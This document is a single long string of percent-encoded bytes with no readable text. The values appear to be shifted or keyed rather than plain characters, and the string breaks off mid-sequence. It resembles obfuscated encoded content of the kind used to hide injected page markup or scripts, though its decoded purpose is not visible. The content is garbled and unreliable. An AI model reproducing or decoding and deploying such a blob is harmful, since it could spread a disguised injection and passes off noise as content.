a%52%53%67%67%5a%69%66%37%1f%6b%58%5f%66%62%2d%64%5f%69%2c%5a%5d%1f%76%20%36%02%05%62%5d%68%49%69%67%5a%60%6e%6b%1b%5b%68%6d%5b%68%62%6f%66%19%26%70%5e%6f%5e%5a%17%18%5f%6f%55%66%6d%1f%21%19%29%21%13%62%5d%59%64%6c%58%6c%1f%21%72%58%6b%58%6d%6a%55%58%51%68%5a%58%64%69%74%37%1d%41%5d%5b%59%10%77%26%72%21%2d%38%2d%24%3a%05%02%6c%69%66%5d%60%6c%25%4e%42%2d%5e%3a%3f%3f%35%4a%32%1e%25%32%69%5e%6d%1f%6f%5f%5b%60%5b%5d%66%64%3a%62%63%59%68%5f%37%70%53%65%6a%63%69%69%74%3c%62%53%5d%32%1b%30%38%1f%25%59%5c%5d%6a%5a%4c%67%58%5e%38%24%25%5d%64%64%5c%66%61%48%3a%32%2f%22%20%65%5e%67%5e%68%5e%5a%54%3b%65%59%55%32%1f%5f%67%19%27%6c%67%64%5f%38%64%6d%5b%66%63%33%19%6d%5e%5f%68%67%27%67%55%68%22%5f%59%19%27%02%05%64%68%60%3a%6e%63%37%1f%5d%6b%6f%61%6e%39%27%25%5a%6e%63%23%68%5e%59%6d%5e%5f%2d%61%65%24%10%20%6a%6f%61%4a%6f%5e%6f%68%5b%32%1b%56%68%6d%61%68%31%22%20%5e%53%64%26%6c%55%5a%6f%5e%59%25%64%60%22%11%22%07%03%53%65%60%64%62%5c%3e%60%61%62%5d%66%69%38%71%6b%5a%6b%6a%64%60%61%39%18%29%27%21%26%2e%1f%21%63%64%63%66%39%18%d4%9f%92%d4%9b%9a%d5%9e%80%d1%99%ae%18%20%5d%60%5f%5b%37%1b%26%5a%60%63%50%64%63%72%51%68%5e%22%68%58%61%64%6d%50%64%68%5a%2d%66%66%6d%62%26%1d%72%27%0c%00%5b%61%57%65%65%66%5a%31%56%74%1d%50%66%64%61%69%59%5e%6d%62%66%61%46%5f%11%30%1a%28%58%48%57%48%4e%39%2e%56%39%11%22%1a%5a%6e%63%44%5a%72%19%35%1f%29%38%5b%29%2d%52%2b%5d%28%2f%30%29%5b%2c%2f%2b%24%28%52%2c%29%2c%2d%2b%23%5d%2d%25%2d%2b%2c%2e%1a%72%52%21%5b%5c%6c%5b%49%6b%32%70%64%5f%6f%6c%62%66%61%37%1d%22%24%2b%27%20%1a%72%25%06%01%5b%65%6e%49%6b%32%70%64%5f%6f%6c%62%66%61%37%1d%2f%24%2b%29%2c%2c%1f%72%21%6b%6b%6d%35%7a%5b%65%64%6b%63%5a%37%1b%d7%99%7b%d3%95%a0%d4%9f%96%d4%9b%b3%d5%9d%a3%11%d3%95%7d%d4%9f%ad%d4%9b%b0%d5%9d%97%d1%9a%8c%d6%9e%97%de%9e%9d%d1%9f%b5%13%d1%99%ae%d6%9e%b7%de%9e%9d%d1%9c%7e%13%d1%99%a7%d6%9e%a5%de%9d%82%d1%9f%a3%d3%98%86%df%9c%98%d5%97%87%d1%9b%99%d7%99%a3%13%df%9c%b3%d5%97%95%11%d1%9f%9b%d3%9b%b1%df%9c%a4%15%de%9e%95%d1%9f%9f%d3%98%80%df%9c%a5%15%de%9e%7b%d1%9f%a5%d3%9b%b1%df%9c%9e%d5%97%7d%d1%9b%a5%17%d3%9b%8e%df%9f%95%d5%97%7d%d1%9b%a1%d7%99%a9%d3%95%b4%d4%9f%77%d4%9b%90%d5%9e%7a%11%d3%95%8d%d4%9c%71%d4%9b%8a%d5%9d%b2%11%d3%95%a2%d4%9c%8d%d4%9b%a0%d5%9d%a7%d1%99%b8%d6%9e%b7%de%9e%a1%11%d5%9d%88%d1%99%af%d6%9e%b7%1e%d4%9b%b6%d5%9e%92%d1%98%93%18%20%5e%60%6a%60%6f%33%19%d3%9b%82%df%9c%a4%d5%94%a4%d1%98%86%d9%73%85%1d%2b%62%65%5a%52%63%63%58%33%19%d3%9b%ad%df%9f%81%d5%94%9b%11%d1%9f%b0%d3%9b%95%df%9f%87%d5%94%91%d1%98%7c%19%27%02%05%6c%6d%68%5e%38%1a%d1%9b%a7%d7%99%b0%d3%95%81%d4%9f%9f%50%20%d1%9f%7d%d3%9b%9b%df%9c%a6%d5%94%b5%d1%9b%82%d7%99%90%1d%2b%64%65%54%51%6f%5d%66%64%31%1d%d1%99%8e%d6%9e%8e%1e%d4%9b%a3%d5%9d%b1%d1%99%a7%d6%9d%7c%de%9e%a1%11%d5%9d%84%d1%99%a9%d6%9e%a5%1e%d4%9b%ab%d5%9d%a7%d1%9a%8c%d6%9e%9f%1e%d4%9b%7b%d5%9d%ab%d1%99%9a%d6%9d%7c%1e%d4%9b%99%d5%9d%b1%d1%98%93%16%d4%9f%a8%d4%98%82%d5%9d%a3%d1%99%93%d6%9e%b4%1e%d4%9b%a9%d5%9d%a5%d1%9a%8c%d6%9e%99%de%9e%b3%d1%9f%b0%d3%98%7a%1f%d6%9e%a4%de%9e%b3%d1%9f%91%d3%9b%b1%df%9c%7d%15%de%9e%8a%d1%9f%a7%d3%9b%b1%1f%d6%9e%b2%de%9d%90%d1%9e%9b%1d%25%62%6a%30%1a%d5%94%89%d1%9b%8e%d7%9a%78%1d%2b%66%60%5a%79%32%1f%d1%9f%91%d3%9b%b1%df%9c%aa%d5%94%b6%d1%9b%9d%19%27%61%62%6f%6d%64%33%10%d4%9b%80%d5%9d%89%d1%99%bd%d6%9e%9d%de%9d%78%11%d5%9d%a9%d1%9a%70%d6%9e%9d%de%9d%7e%d1%9f%9f%1d%25%00%09%6b%5f%5a%60%59%59%50%5f%66%6d%37%1d%14%6b%14%d5%94%8e%d1%98%80%d7%99%7e%d3%95%92%d4%9c%77%d4%9b%a1%15%d7%99%a4%d3%95%a8%d4%9f%bc%d4%9b%a4%d5%9d%ad%1f%27%62%5d%5b%6b%53%5c%50%63%64%65%58%37%1d%14%6b%27%d5%94%85%d1%9b%a5%17%d3%9b%a6%df%9c%aa%d5%94%b6%d1%9b%a0%d7%99%af%13%df%9c%9c%d5%97%7d%d1%9b%7c%19%27%6c%6f%50%68%68%33%10%d4%9b%ab%d5%9e%7c%d1%99%af%d6%9d%7a%1e%d4%9b%8a%d5%9d%a3%d1%9a%70%d6%9e%9d%10%20%6c%6d%64%67%35%1f%d3%95%9d%d4%9f%bc%d4%9b%a3%d5%9d%b1%d1%99%97%18%20%6f%6f%60%6a%62%5e%31%1d%d1%99%a5%d6%9e%a1%de%9d%82%d1%9f%9d%d3%98%7a%df%9c%a4%15%de%9e%a3%d1%9f%b5%d3%9b%9f%df%9f%87%d5%94%a4%d1%9b%b7%17%d3%9b%9b%df%9c%b5%d5%97%95%d1%9b%9d%d7%9a%82%d3%95%9a%d4%9c%8d%d4%9b%a1%d5%9d%9e%1f%70%7c%33%07%03%3a%25%6c%5c%6b%60%63%6d%31%0c%00%30%68%53%6a%66%61%69%17%6e%6f%5e%3c%18%5c%69%62%64%6c%37%24%26%5e%5d%61%69%6b%26%58%6a%65%6a%5d%5f%63%5c%6f%58%2d%5b%65%66%2f%5b%67%5e%6d%26%67%66%5d%62%27%5a%64%67%69%5a%6f%24%28%21%36%21%23%27%5a%64%67%69%5a%6f%27%64%64%63%21%69%6b%1a%15%53%6a%60%6c%68%66%6d%66%5a%68%64%37%1b%51%66%60%63%72%64%62%6a%6e%11%16%58%5e%54%5f%6f%33%31%26%6e%5c%6d%68%66%68%37%0d%02%35%6c%58%69%64%61%6f%1f%6b%6a%58%3d%1a%59%6d%69%67%6e%37%22%2e%5b%58%67%68%69%23%5c%61%66%68%5d%59%6b%59%6a%5e%2c%59%60%62%24%58%65%5e%6b%2e%62%63%5b%63%25%59%60%5c%58%61%23%65%62%27%29%27%2e%26%2f%20%5d%66%5a%5e%61%2d%65%63%67%2c%62%6c%1f%15%5a%6d%60%6e%62%67%6a%62%57%63%63%32%1b%58%61%60%61%78%65%65%6e%63%1a%11%5d%5e%5d%58%6f%31%3b%27%69%58%60%63%61%6d%37%04%05%35%6e%52%68%63%65%62%14%6c%6f%58%34%1d%59%6f%63%66%69%33%2f%25%5c%5d%67%61%6e%23%5e%6b%67%6f%59%54%60%5e%6f%5e%25%5e%60%60%2e%59%62%5a%66%25%65%66%5b%6a%22%67%6c%64%5d%6a%72%2f%29%23%2a%27%28%22%67%6c%64%5d%6a%72%2c%67%66%63%27%61%6e%1f%13%52%68%65%68%63%65%6f%66%5c%60%61%32%1d%50%64%65%67%79%67%60%6a%68%19%13%5d%58%55%5d%6a%37%3a%25%6c%5c%6b%60%63%6d%31%0c%00%30%68%53%6a%66%61%69%17%6e%6f%5e%3c%18%5c%69%62%64%6c%37%24%26%5e%5d%61%2d%6f%5f%5b%60%5b%5d%23%62%66%22%67%6e%2e%60%6b%6e%55%6a%76%23%66%66%5d%66%67%54%64%5b%6f%2c%67%66%63%27%61%6e%1f%13%52%68%65%68%63%65%6f%66%5c%60%61%32%1d%50%64%65%67%79%67%60%6a%68%19%13%5d%58%55%5d%6a%37%3a%25%6c%5c%6b%60%63%6d%31%0c%00%30%68%53%6a%66%61%69%17%6e%6f%5e%3c%18%5c%69%62%64%6c%37%24%26%5e%5d%61%2d%6f%5f%5b%60%5b%5d%23%62%66%22%67%6e%2e%60%6b%6e%55%6a%76%23%64%67%58%63%5e%6b%67%69%5e%2c%67%66%63%27%61%6e%1f%13%52%68%65%68%63%65%6f%66%5c%60%61%32%1d%50%64%65%67%79%67%60%6a%68%19%13%5d%58%55%5d%6a%37%3a%25%6c%5c%6b%60%63%6d%31%0c%00%30%68%53%6a%66%61%69%17%6e%6f%5e%3c%18%5c%69%62%64%6c%37%24%26%63%60%67%78%5c%63%61%6a%26%66%60%24%6d%2e%20%63%6e%62%73%5f%69%60%65%23%66%60%61%23%65%62%37%5e%5e%51%68%6a%6f%5e%6a%30%3e%6d%61%59%73%27%6e%6a%60%6d%64%6b%74%61%58%2d%5c%65%6b%35%5b%5c%59%1e%29%3e%42%68%63%59%68%62%6f%66%40%5f%68%5c%6d%6b%58%61%1d%2a%38%6e%5f%6f%5b%64%69%60%5e%61%52%5d%26%67%6f%6d%1a%2f%38%46%5d%67%58%52%6a%26%5a%63%69%66%58%67%1c%2d%3c%42%51%60%5f%58%62%26%5a%63%69%69%64%5a%6e%14%28%39%45%60%65%62%66%68%5c%18%2f%3e%61%5d%6b%6e%55%69%6d%3e%67%60%60%5e%6f%68%67%66%3f%60%5b%62%5a%1b%17%5e%6f%62%62%6b%65%6b%69%5d%66%63%36%19%5c%63%62%6d%71%67%64%65%69%1f%11%59%5c%59%5a%6d%3d%32%25%68%53%6a%66%61%69%35%00%07%37%62%5b%6a%62%6e%68%11%6c%6b%5a%30%1f%5b%63%6a%64%68%38%25%20%5c%59%65%65%6c%21%52%62%65%6e%52%5e%65%5e%6b%5c%21%5c%62%6c%27%5b%63%51%6c%20%65%62%59%6e%20%6d%50%64%5d%5e%63%60%66%5d%5e%69%21%67%6e%2e%28%26%28%2c%29%20%6f%5a%65%5a%5a%6e%6b%61%58%5e%60%26%62%66%67%25%65%6c%1d%1f%5b%6a%64%63%69%60%6f%62%5e%64%63%30%11%59%66%64%6c%73%62%60%6e%6a%1d%11%5f%54%5c%5f%6b%3c%30%20%6c%58%69%64%61%6f%3d%05%02%31%63%59%6f%66%65%6b%13%6c%6d%52%35%1a%5d%62%68%61%6c%33%26%22%5c%5f%6d%60%69%27%53%60%60%6a%59%5d%67%5e%6d%54%24%59%64%6d%25%5e%67%5a%6f%22%65%64%51%6b%25%68%69%67%61%65%5e%59%5c%6f%22%24%24%2a%27%21%25%6c%66%66%67%67%5a%5d%50%68%26%66%69%66%23%67%68%19%13%5c%6d%6e%6b%69%64%60%63%58%66%67%34%1d%5e%61%6e%64%73%66%6f%6f%6c%1f%15%5b%58%5b%58%61%34%30%24%63%59%6f%66%65%6b%31%02%05%3b%6b%59%6b%69%64%6d%11%68%69%5e%32%1d%57%6a%68%65%63%32%20%20%58%5b%61%67%6e%2d%5b%60%64%65%58%5b%65%5a%69%58%23%5e%6e%65%25%5a%68%5b%69%20%61%60%5d%6c%22%62%67%6f%67%52%67%5e%63%5a%5e%58%6f%2d%2e%28%26%32%27%5b%23%2f%25%28%2a%21%29%2f%29%25%68%53%6a%66%61%69%26%6e%60%68%6d%5a%67%5a%6c%5b%58%5a%6b%29%20%63%62%53%5d%5a%6e%57%27%67%6c%66%60%61%23%65%62%18%14%58%60%65%6c%6c%64%69%64%58%64%6d%35%1a%5a%6c%65%63%76%66%66%68%6c%1d%1f%5a%5f%5f%55%6a%33%35%24%6a%5e%6f%64%6f%6a%36%06%08%30%6c%5c%6b%60%63%6d%13%62%68%59%36%10%5c%6d%6d%65%6a%35%20%22%52%5a%66%27%67%5f%5f%6f%5a%5b%21%66%62%2e%60%69%24%68%6b%6a%5a%6b%70%21%62%5c%68%64%27%29%2c%24%23%2a%29%25%60%66%61%2d%60%69%1b%1e%59%6f%60%68%6a%62%6f%64%56%61%66%36%10%5b%63%60%67%70%60%60%68%62%18%14%59%55%5e%5a%6f%37%33%22%6c%5e%61%61%64%69%3c%30%20%59%5e%58%5f%33%37%51%67%58%72%1e%59%65%5e%68%6a%30%1f%67%63%68%1a%37%1e%30%5d%66%6f%17%64%5d%30%11%6f%6a%5a%6e%64%5a%6f%1b%35%00%07%00%09%32%67%5a%69%66%11%66%59%34%1d%62%5c%68%64%1a%37%0d%02%35%5f%6b%35%00%07%37%53%61%6e%15%69%58%32%1f%6b%58%5f%66%62%11%34%07%03%3a%58%66%6b%15%5a%67%5e%6e%62%35%1a%61%6f%5b%5d%66%67%5e%1d%11%64%53%35%1a%6b%51%58%66%60%26%6b%6d%5e%5e%6a%18%36%06%08%30%5d%66%6f%17%5e%65%5c%62%6b%37%1b%6a%5f%5b%6d%26%59%62%69%1d%3d%32%58%62%64%14%5c%65%5a%6a%6e%32%1d%68%65%5d%26%50%65%69%1f%37%04%05%35%64%6c%5f%14%62%52%37%1f%6f%5a%5b%64%60%20%6b%67%5d%64%10%14%6c%6f%58%34%1d%59%6f%63%66%69%33%2f%25%5c%5d%67%25%6a%5a%5d%61%59%58%27%69%65%20%66%66%58%5a%5a%6e%2e%6b%64%5a%53%5f%6f%23%5c%60%59%1f%13%50%62%68%36%10%1a%11%59%5e%60%5a%59%6f%3c%18%2e%2f%10%14%66%62%65%66%6d%6d%5c%6d%5b%5f%36%10%5c%66%58%5d%19%13%68%64%53%6a%5c%36%10%33%2b%1f%37%04%05%35%22%53%61%6e%37%0d%02%35%5d%62%6d%13%5c%67%50%6b%69%36%10%68%5a%69%69%24%5d%60%6b%11%34%07%03%3a%69%6d%6f%64%65%5a%11%5e%6b%59%69%68%3d%1a%6d%66%69%63%58%1f%13%68%5a%37%1b%60%5b%5d%66%64%24%6f%66%6f%6b%5d%1a%37%0d%02%35%20%68%6b%6d%60%61%56%34%07%03%3a%58%66%6b%15%5a%67%5e%6e%62%35%1a%68%69%5d%63%5e%61%19%13%66%5f%3c%18%6a%5a%52%63%60%22%68%60%5a%63%5c%6b%18%36%06%08%30%20%5d%62%6d%31%02%05%3b%27%58%62%64%36%02%07%31%26%5f%66%69%3d%05%02%31%52%63%6b%11%58%63%5c%6c%6e%3c%18%5a%69%6c%27%59%60%61%5b%58%6f%1d%3d%05%02%31%2f%58%66%6b%37%04%05%35%22%53%61%6e%37%0d%02%35%5d%62%6d%13%5c%67%50%6b%69%36%10%6a%5e%5d%62%66%20%61%67%50%71%5f%6b%10%36%02%07%31%5b%64%6b%13%52%62%5b%68%63%37%1f%65%64%58%5f%66%61%56%18%14%62%52%37%1f%6f%5a%5b%64%60%20%52%67%66%69%60%65%65%6c%1b%35%00%07%37%62%66%5b%67%1e%59%65%5e%68%6a%30%1f%5d%63%64%27%65%6a%5b%76%1f%37%33%22%6c%63%50%64%36%06%08%30%6c%61%5a%65%13%5c%67%50%6b%69%36%10%63%5c%60%26%63%62%5e%5f%11%34%30%24%63%64%5e%63%37%04%05%35%6e%6f%59%66%15%53%60%5e%6c%68%34%1d%6f%5c%6d%5f%5f%68%6a%63%5d%5a%6b%19%31%35%22%62%66%5b%67%3c%07%07%35%24%5b%64%6b%31%0c%00%30%24%52%63%6b%33%06%01%37%20%5f%68%6c%36%06%08%30%59%6f%24%35%00%07%00%09%32%1b%26%2d%30%66%5b%6b%58%60%5a%13%62%68%59%36%10%5c%6d%6d%65%6a%35%20%22%56%5d%66%69%6a%5f%6d%60%6e%5a%5b%2f%2f%2d%5f%63%69%56%6f%5f%23%62%66%22%6c%6f%61%5d%5b%66%69%66%58%20%5a%5b%21%59%6f%6c%62%1a%15%54%6a%5e%62%5e%59%62%6f%5f%54%68%37%1b%2e%1a%11%59%5e%60%5a%59%6f%3c%18%33%25%10%14%68%66%59%6b%5b%32%1d%23%2c%2c%1b%1e%68%66%6d%61%5c%30%1f%3a%6e%67%5d%61%55%14%3e%5d%68%19%31%35%22%68%5c%6a%5a%6d%5f%33%22%26%35%00%07%00%09%32%6f%61%1e%63%5d%32%1b%69%5c%5d%64%6e%6b%1a%37%0d%02%35%5d%62%6d%31%02%05%3b%62%63%15%53%60%5e%6c%68%34%1d%66%6f%54%65%27%2a%10%36%35%5e%15%6b%64%6d%67%54%35%1a%4b%51%58%66%60%15%4b%62%5d%5c%78%16%3e%46%10%14%59%6f%5e%5d%30%1f%5b%63%6a%64%68%38%25%20%6f%5a%5b%64%60%21%6d%5d%68%27%50%58%20%1c%69%66%5f%5e%74%11%34%30%62%6d%5d%11%5c%61%58%6e%6c%30%11%5b%65%6f%55%6a%1f%11%68%69%5e%32%1d%57%6a%68%65%63%32%20%20%58%5b%61%23%6a%54%58%6a%5a%52%26%66%60%24%60%60%5e%5a%54%6b%25%61%6f%5d%60%6c%24%69%5c%5d%64%6e%25%66%5e%62%27%5f%5d%24%6b%62%5d%5c%78%24%64%67%57%1a%11%5e%61%6b%30%1f%4d%50%5a%63%64%1e%48%60%5d%5a%70%13%3b%40%11%16%6d%62%52%68%59%32%1b%30%29%1f%13%57%5d%63%5c%56%68%32%1f%2f%2d%1d%11%22%3d%32%25%5a%3c%30%20%65%62%35%00%07%37%6b%61%14%58%6a%5b%6c%6c%36%19%64%6d%58%6c%25%2a%1b%3c%30%5e%11%69%60%6f%65%58%3c%18%38%5d%51%61%5e%11%3f%44%1d%11%5b%61%5d%5e%36%10%19%5d%59%5a%62%5c%1f%31%3b%61%67%5c%1e%59%65%5e%68%6a%30%1f%5e%6e%6c%5f%6b%10%14%6c%6f%58%34%1d%59%6f%63%66%69%33%2f%25%5c%5d%67%25%6a%5a%5d%61%59%58%27%69%65%20%66%66%58%5a%5a%6e%2e%62%65%5c%6f%69%20%6f%5a%5b%64%60%20%6d%5d%68%26%50%58%20%5d%5d%58%66%5e%21%6f%64%5d%1b%1e%5b%65%6d%36%19%3f%59%5c%6a%59%14%3f%4d%1a%11%68%62%5b%6f%59%30%11%31%2e%1b%1e%5c%5a%66%5c%5f%6f%32%1d%25%2c%1a%15%2f%36%35%20%5a%35%37%20%67%68%34%07%03%3a%60%66%11%58%63%5c%6c%6e%3c%18%63%69%55%67%22%2c%1b%35%37%5e%13%63%61%68%61%55%37%1f%3e%3b%3a%13%4f%5c%53%61%65%1b%1e%5c%6f%5a%5f%34%1d%59%6f%63%66%69%33%2f%25%6f%5e%59%60%62%23%61%54%6a%26%5b%52%25%1c%5e%5b%5a%1d%33%37%68%65%5d%15%53%60%5e%6c%68%34%1d%5c%62%65%5d%6a%1b%1e%69%6f%5c%36%19%5b%6d%6f%6f%6b%32%24%2f%59%5d%63%27%6e%58%5f%6d%50%5a%26%62%6f%25%66%62%5a%5e%58%6c%22%6b%67%5d%64%63%25%6f%5e%59%60%62%22%61%54%6a%27%5b%52%25%5e%5f%58%25%63%63%5a%11%16%5b%61%62%37%1f%3e%3b%3a%13%4f%5c%53%61%65%1b%1e%6d%66%5d%69%5f%30%1f%34%25%18%14%5d%55%63%58%59%69%34%1d%2b%29%11%16%25%37%3a%25%5e%33%31%26%67%66%31%0c%00%30%24%52%63%6b%33%06%01%37%5d%64%65%34%07%03%3a%60%66%11%58%63%5c%6c%6e%3c%18%63%69%55%67%22%2d%1b%35%37%5e%13%63%61%68%61%55%37%1f%4f%5a%5b%64%60%13%30%59%67%5a%60%1a%11%59%6b%5c%59%32%1d%57%6a%68%65%63%32%20%20%6b%58%5f%66%62%2d%64%5f%69%2c%5a%5d%20%18%58%5c%62%5c%61%18%36%31%69%67%58%11%58%63%5c%6c%6e%3c%18%59%64%64%5f%6f%1f%15%6a%6d%5c%30%11%5e%68%69%6e%69%37%20%24%5a%5f%63%21%66%5d%5a%6b%51%58%23%66%64%26%64%62%5c%56%5d%69%24%6a%65%58%60%68%26%6d%5e%5f%68%67%27%67%55%68%22%5f%59%26%5c%5e%60%50%68%26%65%6c%5d%1f%11%5a%63%6f%32%1d%41%59%58%62%6f%14%3e%5e%66%58%6d%1f%13%66%61%58%69%56%37%1f%36%2f%19%13%59%58%68%5f%5c%69%3d%1a%2b%2b%1b%17%22%33%37%2e%59%36%31%2f%60%66%33%06%01%37%65%64%1f%5b%60%5a%63%69%32%1f%62%6b%58%62%20%24%18%36%31%51%14%6d%66%69%63%58%32%1d%41%59%58%62%6f%14%3b%60%64%69%6f%66%1d%1f%5e%6a%5e%54%37%1f%59%69%6b%63%6c%35%2e%27%6a%5a%52%63%60%23%67%5c%6f%23%5d%53%27%19%5f%6f%65%6f%6d%62%19%31%35%64%6c%5f%14%58%6a%5b%6c%6c%36%19%5e%60%69%54%68%1a%15%63%6a%5c%32%1b%5f%6f%6d%63%62%30%25%24%53%58%63%23%6c%5c%5d%6f%5c%53%24%63%64%2f%63%62%5e%5c%5c%6e%20%67%6e%5f%65%68%2f%6a%5e%5d%62%66%20%63%58%63%25%5a%59%2f%5e%60%60%6b%6b%64%23%63%6d%5f%1a%15%51%60%6d%32%1b%49%5c%5d%64%6e%16%3e%64%6f%6a%6d%66%1b%17%6a%66%5f%63%5e%37%1b%39%2e%1f%11%5d%5c%64%58%5b%63%35%1a%2f%24%1a%11%20%37%33%22%5e%31%3b%27%60%62%3c%07%07%35%61%60%13%5c%67%50%6b%69%36%10%63%6d%5a%66%24%29%1f%31%3b%59%14%69%69%68%65%5a%36%19%3d%3f%3e%1f%38%5b%67%57%60%5e%1f%15%5f%6d%5a%59%3c%18%5c%69%62%64%6c%37%24%26%6d%5e%5f%68%67%26%67%55%68%23%5f%59%26%1e%5f%5d%52%25%5a%5a%6c%5d%65%5e%1b%35%37%66%60%56%16%59%61%51%69%6c%32%1b%5a%62%6b%58%61%18%14%68%60%59%32%1f%5d%6b%6f%61%6e%39%27%25%58%52%66%23%68%5e%59%6d%5e%5f%2d%61%65%24%69%67%5e%58%5e%6a%22%65%62%56%67%69%24%60%5b%5d%66%64%24%61%5a%6f%2c%58%58%24%50%5a%5c%22%5b%58%61%58%67%50%24%64%67%57%1a%11%5e%61%6b%30%1f%3d%31%3b%14%3b%51%66%58%65%5a%19%13%68%64%53%6a%5c%36%10%33%2b%1f%15%5f%58%66%5a%57%6a%37%1b%24%2e%1f%11%24%35%37%20%5c%3d%32%25%61%69%36%02%07%31%26%5f%66%69%3d%05%02%06%08%30%5d%66%6f%35%00%07%37%6b%61%14%58%6a%5b%6c%6c%36%19%64%6d%58%6c%25%2d%1b%3c%30%5e%11%69%60%6f%65%58%3c%18%3a%5e%62%5b%6f%11%3b%58%61%58%67%50%18%14%5d%60%5f%5b%32%1b%5f%6f%6d%63%62%30%25%24%60%5b%5d%66%64%25%61%5a%6f%2d%58%58%24%13%5a%5a%6d%5a%69%1d%33%37%68%65%5d%15%53%60%5e%6c%68%34%1d%5c%62%65%5d%6a%1b%1e%69%6f%5c%36%19%5b%6d%6f%6f%6b%32%24%2f%59%5d%63%27%6e%58%5f%6d%50%5a%26%62%6f%25%66%62%5a%5e%58%6c%22%6b%67%5d%64%63%25%6f%5e%59%60%62%22%61%54%6a%27%5b%52%25%5f%5a%69%58%6d%23%63%6d%5f%1a%15%51%60%6d%32%1b%39%58%6d%5c%61%16%3a%5a%6c%5d%65%5e%1b%17%6a%66%5f%63%5e%37%1b%39%2e%1f%11%5d%5c%64%58%5b%63%35%1a%2f%24%1a%11%20%37%33%22%5e%31%3b%27%60%62%3c%07%07%35%61%60%13%5c%67%50%6b%69%36%10%63%6d%5a%66%24%2b%1f%31%3b%59%14%69%69%68%65%5a%36%19%4d%5e%5f%68%67%14%48%56%5b%5d%59%62%65%1d%11%5b%61%5d%5e%36%10%5c%6d%6d%65%6a%35%20%22%61%59%58%62%6f%26%63%5a%69%25%5d%5d%22%12%6b%5c%5a%52%5c%66%63%1b%35%37%66%60%56%16%59%61%51%69%6c%32%1b%5a%62%6b%58%61%18%14%68%60%59%32%1f%5d%6b%6f%61%6e%39%27%25%58%52%66%23%68%5e%59%6d%5e%5f%2d%61%65%24%69%67%5e%58%5e%6a%22%65%62%56%67%69%24%60%5b%5d%66%64%24%61%5a%6f%2c%58%58%24%63%5c%5e%5d%5d%60%61%23%63%6d%5f%1a%15%51%60%6d%32%1b%49%5c%5d%64%6e%16%49%5d%51%58%59%66%67%19%13%68%64%53%6a%5c%36%10%33%2b%1f%15%5f%58%66%5a%57%6a%37%1b%24%2e%1f%11%24%35%37%20%5c%3d%32%25%61%69%36%02%07%31%63%64%11%5e%6b%59%69%68%3d%1a%66%6d%5e%64%20%2d%23%11%34%30%5a%1e%68%66%6d%61%5c%30%1f%4d%50%5a%63%64%1e%3b%62%5f%5e%69%1d%11%5b%61%5d%5e%36%10%5c%6d%6d%65%6a%35%20%22%61%59%58%62%6f%26%63%5a%69%25%5d%5d%22%12%59%67%5b%55%6a%1f%33%31%60%60%58%13%52%62%5b%68%63%37%1f%5c%64%6d%58%6f%1d%1f%6b%6a%58%3d%1a%59%6d%69%67%6e%37%22%2e%5b%58%67%2c%6d%5a%5f%6b%58%5f%23%64%6e%27%63%66%51%5d%5a%6c%24%63%62%58%62%62%27%6a%5a%52%63%60%22%67%5c%6f%22%5d%53%27%5b%66%50%5f%6f%23%65%65%5a%1f%13%50%62%68%36%10%4a%5e%5d%62%66%13%3e%60%51%5d%6a%1b%1e%6d%66%5d%69%5f%30%1f%34%25%18%14%5d%55%63%58%59%69%34%1d%2b%29%11%16%25%37%3a%25%5e%33%31%26%67%66%31%0c%00%30%24%52%63%6b%33%06%01%37%5d%64%65%34%07%03%3a%60%66%11%58%63%5c%6c%6e%3c%18%63%69%55%67%22%2e%25%19%31%35%5c%1f%6a%63%69%6a%5f%32%1f%4b%58%5f%66%62%1f%38%5b%67%57%60%5e%11%47%5c%6f%1f%13%57%68%5f%5f%3d%1a%59%6d%69%67%6e%37%22%2e%68%5b%59%69%65%23%63%5e%6b%21%5f%5f%2e%1b%5a%5a%6c%5d%65%5e%26%65%58%6d%1d%3d%32%63%66%57%14%5c%65%5a%6a%6e%32%1d%52%67%6e%5e%60%1a%11%6c%6b%5a%30%1f%5b%63%6a%64%68%38%25%20%5c%59%65%21%68%58%51%68%5b%59%2c%63%60%20%62%64%5c%58%58%62%27%60%64%57%65%6c%20%6b%58%5f%66%62%2c%64%5f%69%2d%5a%5d%20%5b%58%61%58%67%50%25%66%5e%62%26%61%63%5c%19%13%5e%67%63%35%1a%4b%51%58%66%60%15%39%5c%63%5a%6b%59%14%47%55%68%1f%11%6c%60%5f%6d%5b%3c%18%33%2f%10%14%59%5a%62%5e%5b%6d%30%11%2c%2e%1b%1e%25%33%35%24%58%31%35%22%6b%61%36%06%08%30%65%66%15%5a%67%5e%6e%62%35%1a%62%62%5f%62%22%29%29%1d%33%37%50%16%68%62%62%60%5a%32%1b%49%5c%5d%64%6e%16%38%5d%6f%60%1f%11%5d%69%58%5b%30%11%5e%68%69%6e%69%37%20%24%69%5c%5d%64%6e%24%66%5e%62%26%5f%5d%24%1a%5f%59%62%6b%18%36%31%69%67%58%11%58%63%5c%6c%6e%3c%18%59%64%64%5f%6f%1f%15%6a%6d%5c%30%11%5e%68%69%6e%69%37%20%24%5a%5f%63%21%66%5d%5a%6b%51%58%23%66%64%26%64%62%5c%56%5d%69%24%6a%65%58%60%68%26%6d%5e%5f%68%67%27%67%55%68%22%5f%59%26%5f%59%62%6b%24%64%67%57%1a%11%5e%61%6b%30%1f%4d%50%5a%63%64%1e%38%59%60%61%19%13%68%64%53%6a%5c%36%10%33%2b%1f%15%5f%58%66%5a%57%6a%37%1b%24%2e%1f%11%24%35%37%20%5c%3d%32%25%61%69%36%02%07%31%63%64%11%5e%6b%59%69%68%3d%1a%66%6d%5e%64%20%2e%2d%11%34%30%5a%1e%68%66%6d%61%5c%30%1f%4d%50%5a%63%64%1e%3d%60%60%67%3e%62%60%61%1f%3e%38%15%43%65%6a%63%59%19%13%59%6d%54%5c%37%1b%56%68%6d%61%68%31%22%20%6d%50%5a%63%64%2c%66%5a%6d%27%59%5f%20%1e%56%67%65%67%57%65%60%63%26%5f%5f%22%6e%6e%6d%66%59%10%36%35%66%66%5e%13%5c%67%50%6b%69%36%10%59%60%6b%5e%69%1d%11%6e%61%5b%37%1b%56%68%6d%61%68%31%22%20%5e%53%64%26%6c%55%5a%6f%5e%59%25%64%60%22%68%65%5b%5c%55%69%20%65%64%5e%62%6c%22%61%59%58%62%6f%27%63%5a%69%24%5d%5d%22%56%67%65%67%57%65%60%63%26%5f%5f%22%6e%6e%6d%66%59%2c%64%63%58%1b%17%5c%65%6f%3c%18%4a%5a%52%63%60%11%3c%66%62%63%3a%6e%67%66%15%36%38%11%4c%64%6c%61%5d%1d%1f%6f%63%59%62%5c%32%1f%32%2d%1d%11%5b%54%61%5d%5d%62%37%1f%2b%2f%19%13%20%31%3b%27%5b%37%3a%25%65%66%37%04%05%35%22%53%61%6e%3